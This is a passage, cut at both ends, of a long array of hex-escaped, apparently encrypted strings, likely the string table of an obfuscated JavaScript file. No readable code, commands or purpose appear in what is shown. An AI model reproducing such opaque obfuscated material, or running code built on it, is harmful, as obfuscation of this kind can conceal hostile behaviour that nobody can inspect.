73\x4F\x77\x52\x73\x4F\x58\x46\x51\x76\x43\x73\x38\x4B\x5A\x66\x6E\x54\x44\x6B\x41\x33\x43\x6C\x77\x3D\x3D","\x77\x35\x30\x66\x77\x71\x66\x43\x75\x4D\x4B\x4D\x41\x44\x31\x42\x77\x37\x70\x45\x77\x70\x45\x75","\x77\x34\x34\x36\x77\x34\x50\x43\x6A\x6B\x5A\x52\x77\x71\x68\x42\x51\x56\x51\x57\x77\x72\x6E\x43\x69\x58\x4D\x4E\x4A\x41\x3D\x3D","\x77\x70\x66\x43\x74\x38\x4B\x36\x77\x36\x2F\x43\x68\x67\x67\x58\x46\x69\x5A\x72\x77\x35\x6E\x44\x70\x48\x72\x44\x74\x48\x58\x44\x6D\x77\x4E\x2B\x66\x78\x70\x52\x63\x4D\x4F\x75\x77\x36\x73\x3D","\x42\x63\x4F\x66\x77\x70\x72\x43\x68\x4D\x4F\x79\x77\x36\x66\x44\x6A\x67\x50\x44\x72\x53\x33\x43\x71\x32\x2F\x43\x69\x52\x44\x43\x6B\x6A\x55\x3D","\x77\x71\x4D\x44\x77\x36\x54\x43\x73\x4D\x4B\x36\x57\x73\x4B\x66\x77\x72\x48\x43\x68\x38\x4B\x54\x77\x37\x2F\x43\x68\x41\x3D\x3D","\x77\x35\x5A\x66\x49\x73\x4B\x62\x77\x35\x44\x43\x71\x4D\x4B\x35\x45\x63\x4B\x65\x44\x32\x70\x39\x66\x6E\x70\x78\x43\x67\x3D\x3D","\x63\x4D\x4F\x45\x77\x35\x7A\x44\x76\x73\x4F\x77\x58\x38\x4F\x36\x4D\x51\x72\x43\x68\x63\x4B\x6E\x66\x6E\x44\x44\x6E\x57\x6E\x43\x75\x41\x50\x43\x75\x4D\x4F\x41\x77\x71\x66\x43\x68\x77\x67\x2F\x77\x70\x62\x43\x75\x73\x4B\x73\x63\x33\x7A\x44\x74\x6C\x6F\x62\x45\x54\x74\x75\x4C\x38\x4B\x35\x77\x6F\x6A\x43\x6E\x38\x4B\x68\x51\x38\x4B\x52\x59\x38\x4B\x7A\x77\x70\x67\x52\x5A\x63\x4F\x62\x62\x38\x4F\x45\x4B\x31\x73\x72","\x65\x44\x51\x76\x61\x6C\x34\x52\x57\x38\x4B\x48\x59\x55\x48\x43\x6F\x63\x4B\x2F","\x77\x34\x44\x44\x69\x4D\x4B\x51\x77\x37\x42\x68\x77\x71\x63\x70\x77\x72\x78\x4E\x51\x78\x48\x44\x6E\x38\x4F\x6F\x77\x71\x4D\x38\x4A\x38\x4F\x4F\x77\x72\x6C\x56\x4B\x41\x3D\x3D","\x77\x37\x70\x77\x58\x4D\x4B\x6A\x77\x71\x49\x63\x42\x73\x4F\x52","\x77\x36\x38\x6D\x77\x36\x4C\x43\x67\x47\x46\x39\x77\x34\x74\x42\x52\x58\x39\x74\x77\x36\x76\x43\x69\x58\x49\x46\x66\x41\x3D\x3D","\x77\x71\x37\x43\x71\x56\x44\x44\x6A\x68\x6A\x44\x72\x6A\x62\x43\x68\x41\x3D\x3D","\x77\x35\x6C\x31\x46\x38\x4F\x71\x5A\x38\x4F\x30\x77\x6F\x58\x43\x6F\x43\x6A\x44\x6A\x63\x4F\x37\x77\x35\x76\x44\x6F\x44\x7A\x43\x6B\x73\x4B\x42","\x4B\x63\x4F\x4F\x77\x70\x2F\x43\x6B\x7A\x66\x44\x69\x73\x4F\x62\x4C\x51\x3D\x3D","\x77\x34\x34\x6B\x77\x70\x58\x43\x75\x56\x31\x34\x77\x36\x52\x67\x51\x32\x35\x4F\x77\x37\x48\x43\x6D\x47\x73\x55\x57\x6D\x77\x6D\x62\x32\x34\x3D","\x77\x34\x68\x4D\x47\x4D\x4B\x52\x77\x6F\x51\x30\x4B\x63\x4B\x6F\x77\x6F\x50\x44\x69\x4D\x4B\x75\x4D\x63\x4F\x68\x62\x6C\x33\x43\x6B\x6C\x62\x44\x71\x53\x48\x43\x68\x63\x4B\x58\x77\x37\x73\x58\x57\x67\x3D\x3D","\x43\x38\x4B\x6E\x47\x32\x42\x54\x45\x32\x72\x44\x6D\x4D\x4B\x57\x77\x70\x72\x43\x6B\x55\x77\x64\x77\x72\x2F\x43\x6D\x63\x4B\x56","\x77\x6F\x48\x44\x6A\x78\x30\x64\x77\x71\x72\x44\x6D\x78\x51\x46\x77\x72\x2F\x43\x70\x42\x6C\x48\x65\x63\x4B\x4D\x63\x78\x39\x67\x4C\x63\x4B\x42\x65\x41\x3D\x3D","\x50\x77\x50\x43\x6D\x63\x4B\x5A\x77\x37\x7A\x44\x70\x33\x78\x39\x43\x51\x67\x5A\x77\x6F\x72\x44\x6B\x73\x4F\x30\x61\x63\x4B\x35","\x42\x51\x74\x4E\x49\x31\x58\x43\x72\x73\x4B\x41\x54\x73\x4F\x2B\x77\x70\x34\x58\x55\x63\x4F\x64\x77\x35\x59\x61\x61\x6D\x73\x7A\x4E\x38\x4F\x65\x77\x70\x6A\x43\x6F\x6A\x76\x43\x71\x6A\x50\x44\x73\x57\x46\x64\x4B\x55\x6E\x44\x6A\x63\x4B\x39\x77\x6F\x48\x43\x6E\x38\x4F\x4D\x4E\x4D\x4B\x4A\x77\x34\x4C\x43\x70\x73\x4F\x32\x77\x35\x37\x44\x6B\x7A\x44\x44\x72\x73\x4B\x32\x77\x34\x4C\x43\x6F\x77\x6F\x41\x54\x79\x67\x34\x77\x37\x67\x6E\x52\x57\x66\x43\x6A\x38\x4F\x56\x55\x4D\x4F\x62\x4E\x79\x50\x44\x6B\x4D\x4F\x6D","\x46\x7A\x37\x44\x67\x73\x4B\x68\x77\x34\x6A\x43\x74\x68\x64\x39\x43\x67\x34\x5A\x77\x36\x33\x44\x76\x63\x4B\x5A\x52\x63\x4F\x63\x77\x70\x4D\x38\x65\x57\x52\x54\x77\x37\x6A\x44\x69\x44\x49\x3D","\x5A\x4D\x4F\x4C\x41\x31\x66\x44\x6C\x69\x66\x44\x75\x73\x4B\x70\x4B\x38\x4F\x30\x47\x4D\x4F\x53\x77\x71\x4A\x34\x66\x38\x4B\x75\x77\x72\x5A\x41\x77\x70\x77\x4F\x77\x37\x2F\x44\x70\x77\x49\x48\x77\x37\x78\x63\x77\x37\x37\x44\x74\x43\x33\x43\x67\x44\x68\x48\x77\x72\x59\x46\x77\x37\x33\x44\x71\x63\x4F\x63\x77\x6F\x37\x43\x76\x77\x55\x3D","\x43\x63\x4B\x55\x56\x7A\x52\x53\x45\x58\x44\x44\x72\x63\x4B\x34\x77\x6F\x62\x43\x6A\x43\x51\x51\x77\x71\x33\x44\x73\x73\x4F\x34","\x53\x63\x4B\x4B\x77\x71\x50\x44\x75\x63\x4F\x38\x56\x73\x4F\x54\x4D\x54\x54\x43\x6B\x4D\x4F\x48\x53\x55\x66\x44\x6B\x41\x6E\x43\x6D\x54\x37\x43\x76\x4D\x4B\x79\x77\x71\x6B\x3D","\x77\x70\x64\x55\x77\x6F\x6E\x43\x69\x55\x58\x44\x69\x48\x51\x75\x58\x47\x52\x76\x66\x45\x50\x43\x6F\x6B\x35\x49\x45\x63\x4B\x49\x77\x70\x68\x4E\x49\x43\x7A\x44\x6B\x63\x4F\x38\x58\x4D\x4B\x2B\x44\x38\x4B\x6F\x57\x56\x76\x44\x70\x63\x4B\x66\x77\x37\x6E\x43\x6D\x68\x67\x76\x77\x36\x72\x44\x75\x56\x55\x6A\x77\x35\x50\x43\x67\x55\x4C\x43\x75\x32\x74\x30\x4A\x73\x4B\x42\x77\x70\x38\x49\x77\x71\x6E\x44\x70\x73\x4F\x73\x43\x6A\x6A\x43\x71\x46\x6E\x43\x67\x7A\x5A\x54\x55\x33\x31\x75\x47\x38\x4B\x6B\x49\x4D\x4B\x61\x77\x71\x4E\x77\x4E\x4D\x4F\x46\x52\x31\x64\x71\x58\x73\x4F\x76","\x59\x58\x67\x6D\x49\x42\x50\x43\x75\x4D\x4F\x6C\x77\x72\x63\x6A\x45\x63\x4B\x78\x63\x52\x58\x44\x68\x38\x4F\x6B\x43\x38\x4F\x58\x4A\x4D\x4F\x62\x77\x72\x72\x44\x75\x68\x5A\x37\x57\x73\x4F\x6F\x77\x35\x70\x63\x59\x73\x4F\x52\x55\x73\x4B\x44\x77\x71\x50\x44\x71\x63\x4F\x2F\x77\x35\x70\x2F\x41\x38\x4F\x73\x77\x71\x62\x43\x6A\x7A\x33\x44\x70\x63\x4F\x54\x55\x79\x50\x43\x6F\x69\x6A\x43\x76\x51\x37\x43\x71\x38\x4B\x6A\x77\x37\x77\x2F\x77\x6F\x77\x30\x4D\x38\x4B\x79\x77\x37\x4A\x45\x77\x37\x63\x32\x65\x4D\x4F\x6A\x43\x4D\x4F\x69\x4A\x38\x4B\x36\x77\x37\x78\x43\x77\x35\x37\x44\x6B\x73\x4B\x30\x77\x6F\x30\x4D\x77\x35\x62\x43\x71\x4D\x4B\x49\x50\x73\x4B\x4F\x77\x71\x30\x3D","\x77\x34\x6C\x53\x59\x4D\x4B\x59\x77\x70\x35\x44\x43\x73\x4B\x36\x77\x72\x58\x44\x70\x38\x4B\x45\x55\x4D\x4F\x44\x4B\x79\x48\x43\x75\x6E\x48\x44\x73\x6C\x33\x43\x6C\x73\x4B\x4D\x77\x72\x6F\x73\x4A\x46\x6F\x68\x4B\x78\x76\x43\x6D\x73\x4B\x4D\x77\x34\x56\x73\x77\x70\x67\x64\x56\x73\x4B\x5A\x61\x73\x4F\x51\x49\x73\x4F\x66\x4D\x38\x4F\x56\x45\x30\x55\x3D","\x77\x35\x48\x43\x75\x67\x2F\x43\x70\x67\x50\x43\x76\x63\x4B\x52\x77\x34\x4A\x46\x66\x33\x45\x33\x4B\x68\x76\x43\x75\x43\x64\x6C\x4A\x63\x4F\x32\x77\x37\x37\x44\x69\x78\x66\x43\x70\x6B\x4A\x74\x42\x69\x6A\x44\x75\x30\x76\x44\x72\x7A\x31\x63\x77\x72\x49\x67\x63\x73\x4B\x6D\x57\x4D\x4F\x59\x65\x4D\x4B\x66\x77\x72\x66\x44\x6F\x73\x4B\x56\x44\x41\x3D\x3D","\x4C\x6C\x7A\x44\x6E\x63\x4B\x68\x77\x36\x76\x44\x75\x42\x41\x45","\x42\x63\x4F\x63\x77\x72\x58\x43\x68\x63\x4F\x51\x77\x70\x72\x43\x71\x6E\x44\x44\x71\x77\x6A\x44\x76\x6D\x6A\x43\x67\x51\x6A\x43\x6C\x51\x58\x43\x70\x38\x4F\x44\x77\x71\x48\x43\x75\x4D\x4B\x42\x57\x77\x7A\x44\x6F\x46\x4C\x43\x75\x63\x4F\x51\x59\x4D\x4F\x4C\x66\x42\x73\x62\x43\x51\x66\x44\x76\x52\x6E\x43\x6E\x38\x4F\x70\x77\x35\x66\x43\x6D\x67\x3D\x3D","\x77\x72\x50\x43\x6C\x38\x4B\x42\x77\x36\x54\x44\x72\x44\x5A\x41\x48\x51\x3D\x3D","\x77\x6F\x39\x74\x77\x6F\x62\x43\x69\x45\x58\x44\x69\x46\x39\x51","\x77\x70\x4E\x56\x77\x71\x62\x44\x71\x63\x4F\x6A\x4E\x57\x50\x43\x67\x73\x4B\x39\x77\x36\x6E\x43\x71\x73\x4B\x4E\x62\x58\x7A\x44\x67\x48\x6C\x70\x77\x70\x6E\x43\x76\x73\x4F\x66\x45\x38\x4F\x46\x42\x32\x6F\x65\x45\x73\x4B\x78\x55\x67\x3D\x3D","\x77\x34\x67\x56\x77\x6F\x51\x70\x47\x38\x4B\x4F\x77\x6F\x34\x69","\x77\x6F\x56\x43\x77\x34\x62\x43\x6D\x46\x6A\x43\x6E\x33\x4D\x6C","\x77\x72\x74\x4E\x4F\x58\x55\x3D","\x77\x35\x2F\x44\x70\x43\x39\x34\x77\x37\x48\x44\x6B\x46\x7A\x44\x6C\x4D\x4F\x4F\x4D\x4D\x4B\x2B\x77\x34\x62\x44\x74\x4D\x4B\x48\x77\x6F\x4D\x4D\x63\x38\x4B\x36\x49\x57\x54\x43\x74\x73\x4B\x50\x4E\x38\x4B\x6C\x77\x34\x72\x43\x6D\x68\x34\x75\x77\x37\x4D\x4C\x55\x4D\x4B\x77\x77\x34\x54\x44\x67\x6A\x4A\x63\x77\x6F\x42\x4E\x58\x55\x6E\x44\x68\x6A\x45\x64\x77\x6F\x4D\x3D","\x77\x70\x68\x63\x77\x34\x70\x2B\x52\x73\x4F\x2B\x59\x6D\x6F\x3D","\x4E\x38\x4B\x57\x77\x34\x31\x75\x77\x35\x66\x43\x74\x4D\x4B\x4A\x45\x51\x3D\x3D","\x77\x36\x62\x44\x76\x4D\x4F\x51\x77\x71\x72\x44\x6A\x73\x4F\x53\x77\x36\x42\x44","\x45\x43\x7A\x44\x6B\x38\x4B\x45\x77\x35\x62\x44\x74\x78\x6B\x45","\x53\x38\x4F\x4B\x77\x72\x7A\x43\x69\x4D\x4F\x67\x57\x73\x4F\x53\x51\x51\x76\x44\x74\x63\x4F\x50\x52\x30\x62\x44\x6B\x41\x33\x43\x74\x79\x58\x43\x73\x38\x4F\x48\x77\x35\x66\x43\x69\x42\x67\x2F\x77\x34\x76\x43\x69\x4D\x4F\x6C\x5A\x69\x44\x44\x6F\x68\x34\x41\x49\x41\x74\x54\x61\x73\x4B\x2B\x77\x6F\x33\x44\x72\x38\x4B\x6D\x56\x73\x4B\x55\x4C\x73\x4F\x47\x77\x36\x6F\x53\x5A\x73\x4F\x6F\x54\x4D\x4F\x45\x45\x44\x34\x58\x62\x38\x4F\x4F\x77\x6F\x6C\x32\x44\x73\x4F\x69\x77\x34\x49\x6F\x77\x72\x51\x59\x77\x34\x38\x43\x77\x35\x62\x44\x70\x45\x33\x44\x70\x41\x3D\x3D","\x63\x4D\x4B\x41\x77\x34\x54\x44\x76\x73\x4F\x69\x56\x73\x4F\x58\x48\x41\x76\x44\x74\x63\x4B\x75\x44\x56\x72\x44\x74\x48\x48\x43\x75\x41\x66\x43\x71\x4D\x4F\x41\x77\x35\x62\x43\x67\x43\x38\x70\x77\x72\x44\x43\x72\x63\x4F\x73\x43\x30\x76\x44\x75\x47\x45\x59\x4A\x78\x4E\x71\x56\x4D\x4B\x35\x77\x6F\x6E\x43\x74\x4D\x4B\x6D\x54\x73\x4B\x55\x4C\x38\x4B\x5A\x77\x70\x38\x55\x4C\x73\x4F\x62\x53\x63\x4F\x48\x4C\x69\x59\x58\x62\x73\x4F\x76\x77\x70\x51\x31\x4D\x73\x4F\x76\x77\x37\x30\x55\x77\x70\x34\x41\x77\x34\x51\x6F\x77\x34\x2F\x44\x6D\x45\x54\x43\x76\x4D\x4F\x2F\x4D\x73\x4B\x73\x49\x73\x4B\x36\x77\x37\x72\x43\x71\x53\x2F\x44\x73\x52\x59\x54\x77\x71\x7A\x43\x6E\x32\x70\x74\x49\x31\x33\x43\x6C\x38\x4B\x52\x77\x70\x58\x44\x6B\x52\x59\x54\x45\x73\x4B\x38\x77\x6F\x62\x43\x74\x38\x4B\x68\x77\x36\x6E\x43\x68\x63\x4F\x5A\x58\x48\x33\x43\x6D\x38\x4B\x4F\x77\x6F\x48\x43\x6A\x73\x4F\x53\x4E\x45\x76\x43\x6B\x6A\x54\x43\x6E\x38\x4B\x71\x58\x7A\x58\x43\x72\x57\x44\x43\x73\x6B\x73\x4F\x77\x71\x4D\x3D","\x77\x36\x7A\x44\x68\x63\x4F\x4B\x4D\x63\x4B\x63\x4A\x58\x63\x46\x77\x35\x62\x43\x6B\x42\x6E\x43\x70\x78\x48\x43\x71\x78\x7A\x44\x6C\x52\x63\x6A\x4D\x63\x4B\x71\x77\x72\x54\x43\x6F\x58\x4C\x44\x67\x69\x6C\x71\x77\x70\x58\x43\x6E\x73\x4B\x46\x4D\x73\x4B\x59\x77\x72\x4C\x44\x71\x63\x4F\x30\x77\x6F\x66\x43\x6C\x51\x3D\x3D","\x4D\x73\x4F\x32\x55\x55\x42\x30\x4E\x45\x2F\x43\x71\x63\x4B\x4F\x77\x37\x7A\x43\x6F\x44\x59\x3D","\x77\x72\x76\x43\x6F\x46\x50\x44\x6D\x54\x7A\x44\x6F\x54\x62\x43\x68\x41\x3D\x3D","\x53\x4D\x4B\x31\x77\x34\x48\x44\x76\x4D\x4F\x42\x41\x63\x4F\x4B\x77\x6F\x49\x3D","\x77\x71\x6F\x4B\x51\x79\x6A\x44\x70\x63\x4F\x6E\x42\x38\x4B\x41\x77\x72\x6A\x44\x6A\x63\x4F\x68\x55\x6D\x31\x71\x77\x70\x48\x44\x6F\x32\x39\x62\x4D\x73\x4F\x70\x77\x6F\x41\x4E\x4A\x6B\x76\x43\x6F\x63\x4B\x52\x53\x4D\x4F\x38\x52\x73\x4F\x31\x77\x71\x45\x31\x48\x4D\x4F\x4D\x77\x72\x6C\x66\x4D\x51\x42\x45\x77\x70\x41\x3D","\x77\x34\x34\x6B\x77\x34\x76\x43\x69\x56\x6C\x43\x77\x37\x64\x58","\x77\x70\x77\x6F\x4F\x58\x7A\x44\x6E\x63\x4B\x45\x43\x63\x4F\x52","\x42\x63\x4B\x61\x77\x71\x76\x43\x6D\x38\x4F\x4A\x77\x70\x37\x44\x6A\x31\x33\x44\x72\x54\x50\x43\x76\x32\x2F\x43\x69\x51\x6A\x43\x6A\x41\x58\x43\x74\x38\x4F\x68\x77\x35\x6E\x43\x76\x73\x4B\x53\x4F\x32\x6A\x44\x6B\x48\x4C\x43\x76\x4D\x4F\x48\x65\x63\x4F\x2B\x5A\x57\x4E\x75\x47\x51\x66\x44\x6E\x58\x48\x43\x76\x63\x4F\x41\x77\x72\x76\x43\x6D\x67\x3D\x3D","\x53\x4D\x4F\x7A\x77\x34\x76\x44\x72\x38\x4F\x6C\x42\x38\x4B\x56\x77\x6F\x49\x3D","\x77\x34\x7A\x43\x73\x4D\x4B\x30\x4D\x4D\x4B\x73\x52\x6C\x5A\x39\x77\x35\x62\x43\x6B\x33\x66\x43\x6C\x43\x66\x44\x67\x57\x37\x44\x6C\x69\x34\x73\x43\x4D\x4B\x6C\x77\x71\x33\x43\x6C\x47\x76\x44\x6B\x44\x45\x6C\x77\x70\x48\x43\x6E\x73\x4B\x43\x50\x73\x4B\x61\x77\x36\x37\x44\x67\x73\x4F\x6B\x77\x36\x37\x44\x71\x77\x72\x43\x6B\x32\x35\x55\x45\x73\x4B\x4B\x77\x36\x63\x65\x47\x4D\x4B\x6D\x43\x6D\x59\x6B\x77\x35\x6C\x47\x77\x70\x55\x6B\x55\x33\x58\x44\x75\x7A\x70\x4D\x77\x6F\x54\x44\x6C\x33\x4C\x43\x6D\x38\x4F\x36\x77\x6F\x54\x44\x75\x44\x66\x44\x74\x7A\x42\x47\x77\x35\x44\x44\x70\x38\x4B\x61\x52\x73\x4B\x42\x48\x38\x4B\x41\x59\x42\x48\x44\x73\x73\x4F\x57\x54\x6E\x70\x52\x61\x4D\x4B\x62\x77\x70\x72\x43\x67\x77\x46\x47\x47\x73\x4B\x4D\x77\x72\x54\x44\x73\x6C\x38\x4D\x51\x4D\x4B\x56\x77\x37\x46\x65\x47\x68\x6C\x57\x5A\x38\x4B\x47\x49\x4D\x4F\x72\x77\x37\x33\x44\x73\x77\x3D\x3D","\x45\x4D\x4F\x72\x47\x51\x72\x43\x76\x6B\x62\x44\x6F\x73\x4F\x73\x77\x37\x30\x30\x77\x71\x37\x44\x6B\x57\x39\x57\x64\x69\x48\x43\x72\x73\x4B\x73\x51\x38\x4B\x42\x4B\x47\x42\x51\x42\x73\x4B\x6B\x77\x72\x54\x43\x72\x73\x4B\x4B\x77\x71\x35\x73\x77\x34\x52\x30\x4D\x63\x4B\x4D\x66\x63\x4F\x7A\x41\x54\x68\x43\x77\x70\x67\x39\x4B\x4D\x4B\x50\x77\x37\x55\x59\x77\x70\x54\x43\x71\x56\x50\x44\x69\x51\x50\x44\x6E\x63\x4F\x62\x63\x63\x4F\x54\x45\x4D\x4F\x69\x77\x37\x52\x4B\x49\x57\x2F\x43\x6E\x38\x4F\x67\x77\x71\x56\x79\x77\x6F\x6A\x43\x68\x73\x4F\x69\x50\x41\x70\x2B\x57\x55\x77\x4F\x77\x34\x4A\x73\x77\x37\x30\x6E\x42\x56\x45\x72\x77\x37\x4C\x44\x67\x68\x35\x45\x57\x32\x44\x44\x73\x31\x67\x32\x77\x6F\x62\x44\x76\x6B\x55\x44\x50\x58\x48\x44\x6A\x54\x66\x44\x6C\x79\x44\x44\x6E\x38\x4F\x69\x41\x63\x4B\x44\x45\x4D\x4F\x62\x77\x72\x66\x44\x70\x6C\x4E\x41\x4A\x38\x4F\x42\x48\x51\x48\x44\x71\x63\x4B\x35\x77\x36\x73\x3D","\x49\x38\x4F\x70\x77\x6F\x77\x55\x52\x56\x44\x44\x6E\x4D\x4B\x33\x47\x38\x4F\x68\x59\x69\x6B\x4F\x77\x72\x62\x43\x6F\x38\x4F\x7A\x77\x36\x33\x44\x67\x33\x58\x43\x6E\x32\x37\x43\x71\x54\x54\x43\x69\x73\x4F\x50\x52\x51\x48\x44\x69\x45\x4D\x43\x77\x34\x62\x44\x72\x6A\x6C\x53\x56\x6B\x58\x43\x76\x63\x4B\x52\x77\x37\x41\x47\x62\x63\x4B\x48\x77\x72\x50\x44\x75\x46\x58\x44\x6A\x41\x37\x43\x6D\x63\x4F\x61\x77\x37\x35\x77\x62\x6B\x58\x44\x6C\x73\x4F\x64\x4B\x68\x70\x44\x53\x38\x4B\x4A","\x63\x52\x64\x34\x77\x35\x54\x43\x73\x63\x4B\x48\x77\x71\x6F\x72\x42\x4D\x4B\x35\x77\x36\x45\x56\x77\x70\x4C\x43\x68\x63\x4B\x70\x77\x37\x6E\x44\x70\x73\x4B\x54\x77\x37\x72\x44\x71\x6E\x41\x61\x77\x72\x6F\x5A\x77\x72\x5A\x38\x52\x63\x4B\x4B\x77\x6F\x4E\x76\x77\x34\x41\x44","\x42\x4D\x4B\x6A\x77\x72\x56\x6D\x77\x37\x58\x44\x72\x4D\x4F\x52\x62\x33\x4A\x66\x49\x42\x50\x44\x68\x45\x63\x33\x65\x73\x4B\x55\x66\x30\x59\x68\x77\x36\x44\x43\x6C\x63\x4B\x38\x47\x73\x4B\x42\x77\x35\x34\x77\x55\x41\x3D\x3D","\x61\x73\x4F\x68\x77\x36\x4C\x44\x6E\x4D\x4F\x68\x5A\x63\x4B\x72\x77\x34\x62\x44\x71\x30\x48\x44\x69\x73\x4B\x4C","\x77\x37\x6F\x70\x5A\x38\x4B\x57\x77\x70\x77\x57\x46\x4D\x4F\x61\x77\x6F\x48\x43\x68\x38\x4B\x68\x61\x4D\x4F\x53\x47\x7A\x62\x43\x6B\x6B\x33\x44\x75\x53\x48\x43\x67\x4D\x4B\x47\x77\x71\x63\x58\x57\x67\x3D\x3D","\x44\x51\x6E\x44\x70\x73\x4B\x4D\x77\x37\x62\x44\x68\x41\x74\x36\x43\x67\x59\x75\x77\x36\x33\x44\x68\x73\x4B\x55\x4F\x73\x4F\x42\x77\x70\x4D\x38\x43\x32\x39\x34\x77\x37\x7A\x43\x76\x6C\x6E\x44\x74\x6C\x51\x4A\x5A\x51\x3D\x3D","\x77\x36\x4C\x44\x6E\x42\x62\x43\x72\x7A\x44\x43\x74\x4D\x4B\x50\x77\x6F\x63\x3D","\x77\x6F\x31\x70\x77\x6F\x76\x43\x6E\x31\x37\x43\x6E\x33\x4E\x56\x57\x32\x42\x37\x4A\x55\x50\x43\x6F\x58\x45\x32","\x77\x70\x31\x48\x77\x37\x62\x44\x67\x4D\x4B\x53\x65\x63\x4B\x58\x77\x72\x48\x43\x6D\x38\x4B\x68\x77\x6F\x48\x43\x70\x51\x3D\x3D","\x5A\x73\x4B\x37\x77\x35\x76\x44\x72\x73\x4F\x6D\x77\x71\x68\x6F\x58\x6B\x48\x44\x68\x63\x4F\x6A\x77\x72\x56\x46\x77\x71\x59\x41\x50\x63\x4B\x34\x77\x6F\x42\x4F\x55\x41\x3D\x3D","\x77\x37\x46\x34\x5A\x73\x4B\x76\x5A\x73\x4B\x69\x49\x58\x45\x3D","\x45\x42\x50\x43\x6B\x4D\x4B\x7A\x77\x37\x7A\x43\x73\x58\x49\x4C","\x77\x34\x50\x44\x6F\x51\x37\x43\x67\x77\x62\x44\x75\x38\x4B\x57\x77\x37\x6C\x45\x65\x48\x38\x4E\x4F\x6C\x54\x44\x75\x68\x64\x35\x4E\x73\x4F\x38\x77\x37\x4C\x44\x6D\x42\x54\x44\x74\x54\x73\x3D","\x77\x34\x64\x4C\x51\x4D\x4B\x6F\x65\x38\x4F\x47\x42\x43\x38\x3D","\x4B\x63\x4F\x54\x77\x72\x50\x43\x75\x43\x50\x44\x71\x38\x4F\x4D\x42\x33\x42\x6D\x77\x70\x50\x43\x6D\x30\x6C\x41\x42\x73\x4B\x32\x77\x71\x33\x43\x67\x57\x55\x4B\x43\x32\x58\x43\x6A\x47\x55\x3D","\x77\x72\x62\x44\x73\x77\x55\x64\x77\x72\x58\x44\x6B\x51\x38\x56\x77\x6F\x72\x43\x6F\x57\x45\x51","\x77\x36\x72\x43\x6B\x6E\x50\x43\x67\x51\x50\x44\x6D\x73\x4B\x33\x51\x38\x4B\x47\x52\x79\x48\x44\x69\x32\x55\x58\x77\x35\x30\x59\x56\x79\x76\x44\x73\x32\x76\x43\x68\x38\x4B\x54\x77\x35\x7A\x44\x6E\x46\x6C\x65\x58\x54\x76\x43\x75\x63\x4B\x7A\x55\x4D\x4B\x66","\x4F\x4D\x4F\x4C\x77\x6F\x42\x78\x4A\x73\x4F\x4C\x77\x34\x48\x44\x73\x38\x4B\x57\x77\x6F\x33\x43\x6C\x52\x5A\x4C\x77\x6F\x39\x46\x41\x63\x4B\x4C\x77\x70\x2F\x44\x6D\x4D\x4B\x30\x77\x6F\x50\x44\x72\x42\x48\x44\x6F\x55\x6F\x43\x64\x73\x4B\x35\x4A\x73\x4B\x38\x77\x71\x48\x43\x6D\x67\x2F\x43\x76\x4D\x4B\x37\x77\x71\x4D\x68\x4E\x67\x4C\x44\x6F\x73\x4B\x57\x77\x35\x6E\x44\x73\x31\x77\x2B\x43\x54\x73\x76\x44\x38\x4B\x6A\x57\x4D\x4B\x4F\x77\x72\x44\x43\x74\x4D\x4F\x6A\x62\x7A\x6A\x43\x6B\x63\x4B\x45\x4D\x51\x51\x32\x77\x71\x51\x62\x49\x73\x4B\x6E\x77\x72\x4C\x43\x72\x6B\x7A\x43\x71\x38\x4B\x45\x51\x38\x4F\x52\x66\x56\x4D\x35\x4A\x73\x4B\x69\x56\x4D\x4F\x6F\x4B\x38\x4B\x54\x77\x72\x37\x43\x6C\x38\x4F\x78\x77\x71\x34\x47\x63\x73\x4F\x62\x77\x72\x45\x63\x46\x73\x4F\x71\x49\x63\x4B\x58\x77\x71\x45\x48\x77\x71\x62\x43\x74\x38\x4F\x6D\x77\x34\x37\x43\x75\x63\x4B\x30\x77\x36\x45\x6E\x77\x37\x7A\x43\x6E\x33\x74\x39\x4B\x30\x63\x58\x63\x38\x4F\x6C\x57\x4D\x4B\x74\x49\x38\x4B\x70\x49\x63\x4B\x67","\x77\x72\x48\x43\x6F\x73\x4F\x54\x77\x34\x7A\x44\x6C\x7A\x6F\x32\x54\x51\x3D\x3D","\x77\x71\x78\x67\x77\x36\x74\x76\x61\x63\x4B\x72\x61\x43\x46\x52\x77\x37\x6E\x43\x69\x73\x4B\x32\x53\x63\x4F\x4D\x77\x35\x55\x79","\x77\x72\x58\x43\x6C\x38\x4F\x70\x43\x68\x59\x69\x57\x32\x7A\x44\x67\x4D\x4B\x50\x77\x70\x59\x69","\x42\x73\x4B\x6A\x77\x72\x46\x6D\x77\x37\x7A\x43\x74\x4D\x4B\x55\x62\x32\x77\x32\x56\x6B\x6B\x3D","\x53\x4D\x4B\x52\x77\x70\x6E\x44\x67\x38\x4F\x64\x77\x6F\x4E\x43\x57\x55\x54\x44\x67\x63\x4B\x6E\x77\x71\x52\x59\x77\x34\x70\x31\x4C\x4D\x4B\x53\x77\x70\x77\x34\x47\x63\x4B\x57\x77\x72\x34\x73\x43\x68\x44\x43\x6D\x7A\x6E\x43\x6D\x67\x3D\x3D","\x77\x70\x7A\x44\x6A\x44\x50\x44\x6A\x67\x66\x44\x74\x41\x37\x43\x6A\x51\x3D\x3D","\x43\x38\x4F\x4E\x77\x70\x5A\x76\x4A\x63\x4F\x34\x77\x71\x44\x44\x6E\x4D\x4B\x56\x77\x34\x48\x44\x6A\x42\x46\x57\x77\x37\x42\x59\x58\x73\x4B\x6F\x77\x72\x62\x44\x74\x38\x4F\x46\x77\x72\x6E\x44\x73\x54\x7A\x44\x6A\x57\x31\x42\x44\x73\x4B\x2F\x4A\x38\x4F\x45\x77\x71\x4C\x43\x6B\x67\x37\x44\x6D\x73\x4B\x57\x77\x34\x73\x3D","\x77\x35\x45\x6C\x65\x73\x4F\x6F\x77\x36\x76\x43\x70\x4D\x4F\x50\x48\x77\x3D\x3D","\x77\x34\x4E\x73\x4A\x73\x4F\x65\x54\x4D\x4F\x39\x77\x72\x33\x44\x75\x51\x3D\x3D","\x77\x71\x30\x62\x49\x51\x37\x44\x76\x38\x4B\x4B\x50\x63\x4B\x48\x77\x71\x48\x44\x75\x4D\x4B\x6E\x47\x51\x3D\x3D","\x53\x38\x4B\x53\x4A\x73\x4F\x33\x4A\x4D\x4F\x67\x42\x46\x62\x44\x70\x68\x72\x43\x72\x73\x4B\x49\x77\x34\x2F\x43\x75\x51\x51\x56","\x77\x37\x6C\x30\x58\x73\x4B\x4D\x77\x37\x37\x43\x76\x63\x4B\x56\x48\x77\x3D\x3D","\x77\x70\x72\x43\x6F\x46\x50\x44\x76\x41\x50\x44\x6C\x6E\x6A\x44\x6C\x77\x3D\x3D","\x77\x36\x42\x6B\x65\x38\x4F\x41\x57\x38\x4B\x45\x42\x6C\x6A\x43\x6A\x56\x33\x43\x68\